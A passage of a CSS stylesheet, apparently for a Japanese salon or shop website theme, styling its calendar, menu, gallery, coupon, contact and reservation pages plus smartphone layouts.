	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td:last-child {
  border-right: 1px solid  #848484;
  }
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
  color: #ff3355;
  }
					
.table_calendar td.sat p.day {
  color: #0250d0;
  }
	
.schedule {
  margin: 0 0 20px 0;
  }
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
  text-decoration: underline;
  }
	
.schedule a:hover {
  text-decoration: underline;
  }
        	
.schedule a:active {
  text-decoration: underline;
  }
		
.schedule_date {
  font-weight: bolder;
  font-size: 17px;
  margin: 0 0 12px 0;
  padding: 0 0 6px 0;
  border-bottom: 1px dotted #5c4229; 
  }
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
  }
			
.schedule ul li {
  margin: 0 0 10px 0;
  line-height: 20px;
  }
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #43260a;;
  color: #ffffff;
  }
				
.schedule_time {
  font-weight: bolder;
  }
					
.schedule_title {
  font-weight: bolder;
  }

.schedule_detail {
  width: 650px;
  margin: 0 0 36px 0;
  padding: 0 0 8px 0;
  padding: 0 0 8px 0;
  }
    		
.schedule_detail_date {
  font-size: 12px;
  color: #43260a;
  }
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #43260a;
  color: #ffffff;
  }
	
.schedule_detail_title {
  color: #43260a;
  font-weight: bolder;  
  font-size: 14px;
  margin: 10px 0 3px 0;
  }
			
.schedule_detail_body {
  color: #000000;
  line-height: 20px;
  }
			
.schedule_detail_body img {
  margin: 4px 0 10px 0;
  }

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:650px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 0 0 10px;
	font-weight: bolder;
	font-size: 17px;
	border-bottom: 1px dotted #5c4229;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 10px 0;
	padding:0 1px;
	}

.menu_body p img {
  float: none;
  }   
	
.menu_area a:link {
  text-decoration: underline;  
	}
	
a:visited {
  text-decoration: underline;  
	}	

.menu_area a:hover {	
	text-decoration: underline;
	}
	
.menu_area a:active {
	text-decoration: underline;
	}		 		

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #43260a;
  margin: 0 0 25px 0;
  padding: 0 0 10px;
  font-weight: bolder;
  font-size: 17px;
  border-bottom: 1px dotted #5c4229;
  }

.photo_area {
  width: 650px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px 0;
  padding: 0 0 0 15px;
  }
	
.album:last-child {
  padding: 0 0 15px 15px;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 15px 15px 0;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 20px 0;
  padding:0 1px;
  }
	
.photo_date {
  color: #43260a;
  text-align: left;
  margin-bottom: 4px;
  padding:0 1px 0 1px;
  }

.photo_title {
  color: #43260a;
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding:0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #5c4229;
  }
	
.photo_area a:hover {
  text-decoration: underline;
  }	
	
/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
  text-decoration: underline;
  }
	
.coupon_area a:hover {
  text-decoration: underline;
  }
	
.coupon_area a:active {
  text-decoration: underline;
  }

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
  padding: 0;
  margin-bottom: 20px;
  }
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
  width: 110px;
  }

.coupon_title {
  font-weight: bolder;
  margin-bottom: 10px;
  font-size: 17px;
  }
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
  margin-bottom: 10px;  
  }
	
.coupon_body ul li {
  list-style-type: none;
  }

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
  width: 100%;
  height: 100%;
  margin: 0 0 25px 0;
  padding: 0;
  background: #ffffff;
  }

.detail {
  margin: 0 0 10px 0;
  }

.table_detail {
  float: right;
  width: 100%;
  border-top: 1px solid #a3a3a3;
  background-image: url(/img/theme_salon2/white_65.png);
  }
			
.table_detail th {
  width:150px;
  text-align: center;
  white-space: nowrap;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  }
				
.table_detail td {
  width: 350px;
  color: #000000;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  border-right: 1px solid #a3a3a3;		
  }

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.contact_wrapper {
  float: right;
  }	

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
	
.contact_area label {
  margin: 0 0 5px 0;
  }

.contact_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.contact_area textarea {
  font-size: 14px;
  }

.contact_name {
  width: 500px;
  }
	
.contact_email {
  width: 500px;
  }
	
.contact_tel {
  width: 500px;
  }
	
.contact_body {
  height: 150px;
  width: 512px;
  }

.contact_area .button_area {
  text-align: right;
  }
	
.contact_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,	
  #b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 518px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 320px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
 .reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}     
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #43260a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}


/* --------------------------------------
	colorbox
--------------------------------------- */

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
	overflow: hidden;
	position: relative;
  }

.jspPane {
  padding: 0px !important;
	position: absolute;
  }
  
.jspPane p {
  -webkit-margin-before: 0em;
  -webkit-margin-after: 0em;
  }  

.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 0px;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  float: left;
  }

.jspTrack {
  background-color: #43260a;
  position: relative;
  }

.jspDrag {
  background: #ffffff;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
  }

.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  outline: none;
  }

.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
   margin: 0 -3px 0 0;
   }        
     
/* --------------------------------------
	bgstretcher
--------------------------------------- */     

body#top .bgstretcher_img img{
  display:none;
  }

.bgstretcher-area { 
  text-align: left;
 }
 
.bgstretcher, 
.bgstretcher UL, 
.bgstretcher UL LI {
	position: absolute;
	top: 0;
	left: 0;
	}

.bgstretcher UL, 
.bgstretcher UL LI {
	margin: -1px 0 0 0;
	padding: 0;
	list-style: none;
	}

.bgstretcher {
	background: black;
	overflow: hidden;
	width: 100%;
	min-width: 1000px !important;
	position: fixed;
	z-index: 1;
	_position: absolute; /*IE6 doesn't support fixed positioning*/
	top: 0;
	left: 0;
	}
	
body#info .bgstretcher,
body#photo .bgstretcher,
body#menu .bgstretcher,
body#calendar .bgstretcher,
body#free .bgstretcher,
body#reservation .bgstretcher,
body#coupon .bgstretcher,
body#contact .bgstretcher,
body#about .bgstretcher	 {
  display: none  !important;   
  }

          
/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
  margin: 0 0 40px 0;
  }

* html .table_calendar td a.hotspot {
  display: block;
  width: 26px;
  height: 26px;
  border: 2px solid #a3a3a3;
  cursor: hand;
  }

	/* -----------------------------------------

タブレット端末対策
※ 幅960px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 960px) {
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 1000px;
	} 
/* --- トップページのみ --- */   	
}

	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
  height: auto;   
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
  height: auto;
  border: none;
  }

html>body #wrapper  {
padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: rgba(255, 255, 255, 0.9);
  }
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: rgba(255, 255, 255, 0.9);  
  } 
/* --- トップページのみ --- */   
	
div#wrapper_inner {
  margin: 0 20px;
  }	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  
  
/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0;
  width: 100%;
  padding-bottom: 0px;
  }
body#top div#contents_inner {
  height: 0;
  margin: 0;
  }    		
/* --- トップページのみ --- */      	

div#main {
  margin: 0 0 40px;
  float: none;
  width: 100%;
  }
	
div#main_inner {
  margin:  0 0 50px 0;
  }
	
#header {
  padding: 0;
  }
	
#header_inner {
  margin: 0;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
  background-color: rgba(255, 255, 255, 0);
  }   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
  font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
  }
	
.site_description_smartphone {
  width: 100%;
  color: #43260a;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #43260a;
  font-size: 20px;
  vertical-align: top;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 5px 0 !important;
  padding: 0 0 10px !important;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 5px 0 !important;
  padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer; 
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #43260a;		
  display: block;  
  } 

body #navi {
  margin: 0 0 60px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }
  
html>body #navi {
  background-color: rgba(0,0,0,0);		
  background-image: none;  	
  }   

/* --- トップページのみ --- */    
body#top #navi {
  margin: 0 0 20px 0 !important;
  width: 100%;
  height: auto;
  background-color: rgba(0,0,0,0.0);		
  position: static;  
  }	
/* --- トップページのみ --- */       

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
  list-style-type: none;
  padding: 0;
  line-height: 25px;
  margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #5c4229;      
  } 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
  }

html>body #navi ul li a {
  color: #43260a;
  height: 100%;
  display: block;
  margin: 0;
  padding: 15px 20px;
  font-size: 14px;
  text-decoration: none;
  background-size: 30px 18px;	
  background-image: url(/img/theme_salon2/navi_arrow_brown_.png);                            
  background-repeat: no-repeat;
  background-position: right center;
  background-color: rgba(255,255,255,0.7);
  border-right: 1px solid #5c4229;  
  border-left: 1px solid #5c4229;  
  border-bottom: 1px solid #5c4229;    
  }		
	
html>body #navi ul li .active {
  display: none;
  color:#ffffff;
  background-color: #000000;
  background-size: 30px 18px;
  background-image: url(/img/theme_salon2/navi_arrow_white.png);       
  background-repeat: no-repeat;
  background-position: right center;
  }	

html>body #navi ul li a:hover {
  background-size: 30px 18px;
  background-image: url(/img/theme_salon2/navi_arrow_white.png);
  background-repeat: no-repeat;
  background-position: right center;
  background-color: #43260a;
  color: #ffffff;
  border-right: 1px solid #5c4229;  
  border-left: 1px solid #5c4229;  
  border-bottom: 1px solid #5c4229;    	                       
  }	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
  border: none;
  margin: 20px 0 10px 0;
  }	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
  padding: 0 0 0 37px;
  font-size: 12px;
  background-size: 5px 10px;
  background: url(/img/theme_salon2/sub_navi_arrow_1.png) no-repeat 23px 5px;
  }
	
#navi ul.sub_navi li a:hover {
  color: #808080;
  background-size: 5px 10px;
  background: url(/img/theme_salon2/sub_navi_arrow_1_on.png) no-repeat 23px 5px;
  }
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_147708 a.free_147708, body.id_139120 a.free_139120 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
  font: 45px  'futura';
  padding-top: 10px;	
  }
	
h1.site_logo a:hover {
  text-decoration: underline;
  }
	
h1.site_logo a:active {
  text-decoration: underline;
  }		 
	
body#top .under_navi {
  padding-bottom: 0;
  }		
		
/* --------------------------------------
	
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
  width: 100%;
  }
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
  width: auto !important;
  float: none;
  color: #000000;
  margin: 20px 20px 50px 20px;
  padding: 0;
  border: none;
  height: auto;
  }

.today_area_smartphone a {
  color: #000000;
  }  

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: dotted 1px #5c4229;
  border-bottom: dotted 1px #5c4229;
  }

.today_schedule {
  margin: 15px 10px 10px 10px;
  padding: 0;
  border-top: none;
  }
	
.today_schedule_title {
  padding-bottom: 5px;
  font-weight: bolder;
  margin: 0;
  }

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  float: none;
  font-size: 14px;
  margin: 0 20px 50px 20px;
  padding: 0;
  border-bottom: none;
  height: auto;
  border-right : none;    
  color: #000000;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: #5c4229 dotted 1px;
  border-bottom: #5c4229 dotted 1px;
  }
		
.counter_today {
  margin: 15px 0 12px 10px;
  }
	
.counter_yesterday {
  margin: 0 0 12px 10px;
  }
	
.counter_total {
  margin: 0 0 0 10px;
  }

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
  margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
  color:#ffffff;
  }
/* --- トップページのみ --- */ 	

html>body #footer { 
  color:#ffffff;	
  float: none;
  margin: 0;
  width: 100%;
  height: auto;
  background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }
    
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #43260a;
  }
  
div#footer_copyright_inner {
  color:#ffffff;
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
  color:#ffffff;
  text-decoration: underline;
  }
	
div#footer_copyright  a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
  	
div#footer_copyright  a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
	
div#footer_copyright  a:active {
  color:#ffffff;
  text-decoration: underline;
  }

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #5c4229;
  margin: 0 20px 20px;
  border-radius: 2px;        
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
  color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color:#ffffff;
  padding-top: 10px;
  border-top: 1px solid #43260a;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
  color: #ffffff;
  text-decoration: none;
  }
	
div#footer_inner .shop_tel_footer a:visited {
  color: #ffffff;
  text-decoration: none;
  }
	
div#footer_inner .shop_tel_footer a:active {
  color: #ffffff;
  text-decoration: none;
  }  

.copyright_smartphone {
  color:#ffffff;
  padding-top:  20px; 
  border-top: 1px solid #5c4229;
  float: none;
  text-align: center;
  margin: 10px 0;
  }
  
.powered_smartphone {
  color:#ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 30px 0;
  border: solid 4px #43260a;  
  }	
  
.rslides li {
  width: 650px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(255,42,197);
  background: rgba(255,42,197,0.6);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
